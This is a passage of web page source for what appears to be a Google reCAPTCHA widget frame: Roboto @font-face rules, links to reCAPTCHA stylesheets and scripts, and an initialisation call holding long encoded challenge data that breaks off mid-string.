  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3UTKD7K8W4m6yimAKjAFLw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3UTKD7K8W4m6yimAKjAFLw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3UTKD7K8W4m6yimAKjAFLw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4pPdMKvwrFJTsK4dEJhw6A8wqXCt8OSwqVgwp4+w6wdZHrCjcKuworCk8O7wpA/KMOrw6jDjHwXwpXDpsOmwqPDsEgaAcKMwooCPj9JBcOjw5HDjsKGwpBQViJ8w5sFw4XCpgHCnRFzf8Ozw6PCnjLCjsKbQcOOfcO9wq92wq5vOj8ew5DCjXvCrMOQFMO/w7Vww5JjCcOCwod+wqTDmgN2LhYxRHZIw6tFYsK+w7J7w6nDrsO/w4AJw5TDmHTClsKOwo3DmyTDmCAtw6skDnvDsUxKw7nDtkPCjhHCqMOPwr3CrcKMAMKmwrJVwpYUZ2V7SElaw4Flw5nDilfDgsOLwpbCsMKZwrDDiMKVeG1CGxkaNUhxKX3DlMKAwocRw41pLsKna8Osw4nCr8OwKMOHwq/CgU4eBcOIBG/CkVAvw4LDuwjChHctQsOKw4sSw7/[base64]/P8KXAjHCusKzBcKSwo3DpsOXw5gIw5LDt8O4wrpCKh4hwr3DpsOpXXzDhMOYXcOjwo86QMOlW2dJbwrDr8KrW8K/wrnCgMOaRkvCkSnDr03CtzJRa8OQB8O+wqjDn8O7wopqwrpMWGZ+OMO8woMBGcOCRRPCi8KRYFLDmAQJRGh8AUzCsMKVwqA/BQLCvcKSc3zDuh/CkMKGw41lIsOZworCg8KDXcO5BVXDtsKSwoMEwrjCl8KNw5rDtVzCgl4Ww4cVwo4Yw7HCm8KRwo/[base64]/ClcK/w44hw4JOw4w9LsK0w71mw6dvBCPDnw7Cu8Kew6s9w440w4PCn8KvHsK/TwrDn8OmBsO7G07CisKoKiTDplpjWQPDtj/[base64]/CgMOKVcOPw4cLAMKSwr3Djj9DWcK7UcOFO8OlEMKjJwLDvsOQeWhWFTBkwpJwPTFXPMKgw5NbdA5Zw44Vw5PCkzTDnnl+wr1IWhjCjMKbwo4fHsOFwqRzwqrDoHXCvjxGCHHCs8KZFsORMGzDmHPDjDExwqvClERHAcKmwrVaAyzDksO+wq/DgsONw7HCtcOTD8KPJMKIZ8ORXMO6w6VxRsKUWQoawr/Cg3zDncKWRsONwqokTsOaacOfw55xw58Uw5zCi8K/SyPDginCpxYmw67CrWPChsOJXcKXwp45VMKaPzZ5w5IaUMOTCh0HRVdLwoXCh8KWw5HDq0h9csK0wpBhB1LDvTIbcMOQc8KowpVbwrMGw5l7worDgcKjPMKmesKXwrbDiX/[base64]/CmlgRwp5CQsO6cMKBScKEQi/[base64]/QsK/OMO5w7HCtjwGw6TCssO+EcKlLhrDsVcCwrrDm8KEwq7DvcKMw4pOKsOTw6g1MMKaF3Yhwo3DhAMVaFkIKT3Dq2rDsjJ7VgHCnMOCw79QSMK9Dg5pw6ROZMOMwoRUw7nCqg82dcOTwplRb8KXwo8tfk5Vw6w/woQ3wpbDm8KKw57DvUlSw7IYw7LDvgsdXcO1wqlVZMKZF2TCngDDgmoYXsKBa0HCtydCJsKfPcKtw43CjxrDjkArwpQiwqx8w49Hw47DisOGw4HDlcKTczHDoQwQXXhhATQXwrBqwqMXwrtzw7lUHgjCkA7Cv8KBwqElw49Xw6XCpGgnw6bCpQfDhcK8w7nCkn/DjyjCgsO+MARBAMOpw5pVwqfCk8OGwr0Lw6Bmw7cnbsO/wpXDnsKqL1bCpcOFwoovw6XDuT4iw7TDucKHDnEVZDnCohdMZsO2dWzDkMKfworCpgPCvcOJw5DCncK+wrQCTsKhTcKgLcOswojDgxNGwrRWwoHCqU8APsKvQcKyVh3ClXAfNcK7wqXDmcO7DSs/[base64]/wrrCtlwvwrDCmCjCqMOIB1p4Qz46wpPCl8Ozw7vChsKdw5IuegBnXF4xwobCn1PDlHzCnsOSw63DtMK6SXjDvGrDhsOJw4XDksK/[base64]/[base64]/woDCr2BGS8KETHsZw6l1w7slwrTCryska8OBw6lNwqrDusOcw5rClx0TD3XCmsK5woInw4zCmC5le8OtJMKcw4d/[base64]/DjcOYVMKsfGcSB3MXbVQNwq4eBiLClcO1wpVSDDgYw6oCeELCjcOOwprCvVPDpsOLUMOUGsK3wqccQ8OKdAE4eEtjdDXDhizDvMKOZsKqwq/[base64]/DgMOqCRA7S07CjlhgwpDCnibCr8OhFsOsEMOtTGlsJsKkwo3ClcO4wqt+asOHWsK7ZsOiIsK9w6JYwq4gwqLCl2opwqnDilkowqPDtQFBw6/CkWV/RyZQZMOtwqILR8KTNMOvc8OXGMOZYGN0woF8O07Dm8K8wpHCkmvDrEtNw6UbF8KkKMKMwoHCq3ZFd8KPw7DClD4xw5nCicOUwoNiw63CtcKEBBHCr8OKYV9yw6jCi8K7w7A/wpkCw5HDkwxRwoHDkBlWw63Cs8KPGcKfwo41dMKVwpt8wqcdw7fDnsKhw4lBBMOLw7rCgsKlw7J8wqXCp8OBwpzDmVHCuGIMCzbDrmptdxRyL8KZf8OowrIzwoR+wpzDvyMcw4E2w47DnFnCo8KTwpDDj8ODNMONw7dQwq9CMXFnGsOmw5Ekw4zDhcO1w6/CkHrDmsO5EX4oVsKCJDJ1XygadwbDlhcfw6LCsUJXBMOKOcOKw5nCn3XCjW0ewqsvS8OFJQdcwp10FXnDrsKJw4U0wo9/JQfDvXokLMOUw51aX8OBax3Dr8K/wpHDjHnDm8OowrEPwqVmQsK6c8KCwpbCqMKDPxnCqsOuw6PCscORKB7Co3vDgwtiw6M3woTCgsKjb1PDmmjCv8OOCSnCisO9wrxdasOPw5Q+woUvQxcvecK7B0nCvsO3w41Uw7fCmsOVw7BME1/DhXLCvBBDw7Q4wq9DNwU+woFLejHDhAINw6DDm8KveT5twqZSw6cowr7Dsj7CihbCscObw6/DusKANgVmSMOowpXCmynDuw0DJMOTQMOCw5QEH8OEwpfCjcKTw6LDs8OuFg5ydAHDpQTCtcKSwonCkxIYw6zCpcOsJVXCrMK7VcKvO8O5w6HDsQHCuHc8byvCoHE/w4zChxJgU8KWO8Kee2bDt0nCo3U0acKkPMOcwrzDg20Pw7fDrMOnw7d5DjvDq1hUJjrDkjQ6wrHDvmHCmV3Csih0woUkwrTCnlheJFEVdsKqN20ta8OUwq8Mwr5iw7AJwp0ObRfDhwUoJcODQcKuw6DCsMOtw7/CskkeT8Obw5YTfcOzJkcfWHo0wqUnwpo6wpvCi8K3HsO2w77DmcOgbhkOKHrDgsO3w4MkwrNOwoXDtgHClcK3wpVywpHCvwfCqcKfSSIxeSDDjcOGC3Q9w5zDijfCtcOkw5BkYlwNwqQ9FsO/GMOUwrBVwrQANMO6w6LCvsOLCsK4wqFDMR/[base64]/ChFcNw4jDoMOiZcO5PmA+wpZ+wpjCqcKuwqXCj8Klw6PClcK/[base64]/UMOHwozCqA7ClQAdw61eJWTDg8KYT8KgTcOZZ8OTaMKZwqooQnjCqQPDgMKGR8Kxw7bDkRfCiWolw4PCmMO+woTCpcKPNi3Co8OIw74QJjHCgMKoKnRaVVfDusKZU1EyT8KNAMK6ScKBw4TCi8ObcsOjU8OvwpQCfQnCoMODwr3CoMOww7Y6wr/[base64]/DqHcQAyDCj3LChxsuw7nCkMOJBcKMwp7DmMKAwokPU0bDkD/Du8Krw7DCuhVLwq8Wf8Ovw7nDo8Klw4DCkMKRPMOTG8KYw53DgsOzw6/[base64]/DqzcGTsKbwqnCkTbDhsKzFGcGw5gIw41Fw6UsC3ZMw7d4w5rCl19AQsKSf8KzwqAYdVsRXG3CgAd6w4PDpF3CncK/[base64]/Cp3ZvUsOKHgrDl8OUw6lXw73DpWoBJm4SGMOVwp00W8KCw4IbWn/CmcK1c27DjMKZw5N5wo3CgsKJw7BCOi5swrPDoRBbw4ZTVAkmwp/DvsOJw6bCtsKmwqoLw4HCuAo0w6bDjsKHFMOvw75/aMOGXzrCpn3CpMKhw67CviRuZMO7w7kCOVgHUWHCtsOvS2LDu8Ksw51Uw4Y2RHbDiEY0wr/DrsOLw57Cu8K7w7tvQmIaDmklPTLCjsOsf2wjw5bCki3Cmn42wqMswqY0wqXDlcOcwoIRw5HCt8K8wrDDoD7DlRPDpipDwot8IkvClsOvw4jCisK1w4bChMK7XcK/f8O4w6HCuF3CiMKzwoFTw7XCinMOw67DusKhNQAswprDuBTDjQnCtMOtwoHChlgzwo9AwrbDhcO1PMKSZcO/[base64]/DnMOAwqEBD8KEwqPDmMOTw7rCmMK+wpwONT3Coyp8WcKtwoXCscK1wrDDk8KYw57DlMKrMcO4bnPCnsOCwq4mDUtSJcOuDmrDnMK4wqHCgcOSV8K2wqnDgk3DlcKNwovDvBR2w5jCoMKLOMOcHMKTQ2doDMO0diVCNiDCiWh3w7cELxxmVcOWw4/DskrDglvCksONG8OPQMOKwoPCu8KXwrfDk3Qrw7prw5sTYEFWwoDDn8K9HlgTDMKOwo9jbsO0wpTCt3HChcKgBcK1K8KMUMKrCsKdw7JVw6FYwpQIwr0cw7USKgzChzHDkGtrwrF+w5YgLHnCpMKOwp3CusKhJEvDoQnDrcKrwrbCpQVFw6/DgcKfNsKQXsONwrPDqDJpwonCvivDsMOnwrLCqMKPVcKSPRkrw7DChllIwpxTwoFQO2BoLWfCisOBw7RNbxhQw6TCuiHDnDnCizRnKEdmbg5fwoZsw6HCjMO+wrvCp8KrXcOzw6gxwoQJw6IXwovCl8Kaw4/[base64]/DisKfVMOlw5vCnAzCg8Krw6APQMOdSRHCkMOXfX9mOcKxw7/CoTrCmsO/HUAnw4bDt2jCrsO2wrzDjsOdRCLDrsKFwoXCpHPCmlwJw6XDsMKJwqM8w48PwpfCmMK4wqTDnXrDgcK1wqnCiXZdwpx7w6Mnw63CpMKHTMK1w4soPsO8bcKuTj/CpsKcwrYjwqHClzHCpAo9fjDClQQVwrDDpT8YUQbCsS/CgcONasKNwr8PYzrDt8KKNHQFwrTCvMOow7jCkMKmcsOEw4dfcmvCpMOSVlEXw5jCp3zCoMKTw7XDvWLDhXLCt8KjF0tSNMOKw6cqUBfCv8KewrF8EWbCq8OvYMKgXV00CMK/KB4EFcK8N8KVN00UW8Kpw6DCtsK9SMKoLyg+w6TCmRgBw4bDjQ7DusKZw5IcEEXCrMKPRsKYGcOWdMOMDXFnwo4vw7HCkX/[base64]/KMKCw4fCm8KSK0vCocOcF1ggwpIhVQYDWsKwwo/DpRZ1LsKPw67CosK/w7jDvgPDj8K4woPDqMOKIMOfw5/CqsKaP8OEwr7CssO1w7AtGsOnw60Ww6zCth5+wrQMw6kawqM/Zi/DrjYRw5NNdcOvN8Kce8KPw7E5IMKCQ8KDw7zCocO/QcKdw4fCvz8nUBjDslTDvBbClcK4woxawqQbwoQhE8K/wqtqw4AJMV/CksO0w6LDocK9wpLDkcKBwoPDv0bCucKsw7N+w6Qew5rDtmLDsC7CsDZTcsO8wpVBw5bDuC7DpVTCszUFK2LDoBnDtVgkwo4MdWjDq8Ouw7XDqsKiw6dlHsK9IMOmMcKARMKtw5Vlw7w7FcKIw58Vw4XDmEQ+GMOaZMK/EcKEDD3CksOpLEHCtMKuwrDCoFTCv0B0U8OywpLClCwHLCN/wr/ClcOrwoEhwpUGwpjCtgUcw5fDoMONwrMzMnfDrcKUC1FdNHjDqcKxw7ISw6FRK8KNcj3CuhEdc8KtwqHDiHN/Yx4gw5DDjRUiwogtwp3CgGnDgH5UOMKDTXXCj8KxwqsfWiTDsjnCgG15wpHDv8ONVcO0w45/w4TCg8KpGW9wKcOWwqzCmsKgaMOZRx3Di0cVZMKYwoXCvh1Ew7wOwroDHWvDoMOWRj3DnEVaUcO+w4YmRnfCuxPDoMKcw5jDlDHDrMKpw5hqwqrDiBRFXGtTGQxow4EXw5/CnjjCvwDDqkJEw7tlbE4UOxTDtcOkN8OUw45YCgp+OQzDgcKKQ0AjYkcsJsO1dsKNCw54QSrCjsO/[base64]/wq1Mw5jCpsO7acKrw7rDusOrBw5Xw7IjFsKCKAjDsURKaF/Cl8KYT0/Dm8K6w73Dgh98wqHCvcOrw7wHw4vCrMOZw4XDqcK1NMKzIBBITMKzwqMKQ3rCscOjwozCk2rDqMOMw4XCi8KJVFV3ZA3ChxvCmMKePyHDryXDhCLDqsKSw6xiwqMvw6zCqMKcw4XDncKrJj/DrsKew7cEBA4Pw5g/[base64]/wpHDkR1fw7bClWgMUsO4bw1Hwp/[base64]/DlTBYw5NlezklYMKVKMOyw4XCucOhe0TDk8K0TsOawpoIQ8KOw7svw5rDiBgaXMKKew1YQsOIwo5pw7nChjzCqX4GBV/Dk8KSwrMFwrvChHbCl8KEwrlIw4Z4OS/CoABgwpXCssKtTsKqw4RFw4tJdsObV28kw6bCtizDmMKAw6MFVRMrWUnClEjCryA7wrHDhRHCocO8RX/CocKuSnjCrcKzDR5nw57Du8OJwoPDoMO/ZHU7UcKbw6RBKEpewrwLHMK5TcKhw7xYcsKAFD8CS8KmNcKVw5vCjsOsw4MuNcK9Jg/Cl8OhDjDCl8KTwo3ChlzCpMO2D1daFcO0w5jDjHULw4nCq8OOUMK4w5tcFcKKcm7CvMKfworCpT3CvUQwwporWFBRw5DCmSRMw7xnw5DCjMKaw6/DjMOcEGk4wpVkwohfA8KBQ0fCmi/CpihGw73CksKYHcKkTFVOwpVnwojCjjEVQzEMeip+wrzCp8K/JsOywoDCicKECCsENhdhKWLDpSHDqcOvU23CocOJFMKmS8Ocw5sqwqoaw4jCgk1kZsOlwpIyWsO8wofChcOePsKrUVLChMO4M0zCusK8HcOyw6rDnEbDlMOlw4bDiADCvxTCpnPDi2krwqgow540HsOdwoFuQx5sw7jClxXDrsOPfMK/HnTDksKyw7fCoWw1wqkwWcOew7Msw4dIL8KoB8KmwpRVAjcKJMO8w4ZETMODw7rCj8O0N8KQPcOmwqbCsFEKPjULw4YtUVbDggXDo21SwqHDkkNLcMOaw57DisOXwo9yw4TDlhREOsK3fcKlwrFUw7DDtMO/wprCncK/wr3CrsKTcTbCpApTPMKBG30nZMKLJcOtwoPDosOMMAHCjFHCgF/CgA8UwoNZw6lAOsO2wq7CsDwvYwFGwpgNYwRFwq3Dm3Jtw68Pw6NbwoAsDcOsaF4xwrXDkRrCm8KPwozDtsOAwqt3eQrCs0Yiw4/CoMO2wpBywqk9wpHDoknDrGfCpMOwcMKPwrY/YDkyV8K4ZMKISCI0dnlaIcKRSsOhSsObw75YEQ5GwofCtcOWWsOWAMK8wp/CscKlwpjCo0jDl24SdcO7WMKNFcOXM8O0D8Ktw6Q+wph3wpvDh8OIYhBmJMK+woXDoWvCuEA7PcKZJBM7UnXDvWk7J2XDk33Dh8OKwojDlEVEwpbDuEUREgxIWMOfw58vw4tHwr5+YXjDs2sTwrQdb1/CgUvDkBvCt8K8w4PCsxU1MsOrwo7DksKLPlEKdFB2wqMES8OGw5jCj3F0wqxBYQhJw5kJwp/[base64]/[base64]/DlFDDusK7KnrChcO2w5bDo8OJw59qKX84w7VbD8KmwpV/w4sJLMKUAGzDp8Kxw7zDq8OlwrLCiyxSw4IsP8Ofw6/[base64]/CtzY+J8KMKsKqYsKVw4pZwqoEw4d8QXTCpMOWPWjCjsKtDFxYw53DrCEEZBnCjcOcw7wIwpgCOTFcMcOnwo3DkF3DoMODTcKMX8K6JMO4ZVPCscOvw63CqnYvw7DDp8KYwpnDpAJrwr7CkMKSw6Nlw6Rew47Di28hI0fCt8OKcMOUw6hWw5TDgAPDs3wew6V2w5vCqT/Dp3BICcK4BnHDhcOPEgrDoFszL8KZwrPDhMK7WsKLKVZ5wrEXCMKMw7jCt8KWw47CncKTVSYXwpTDhn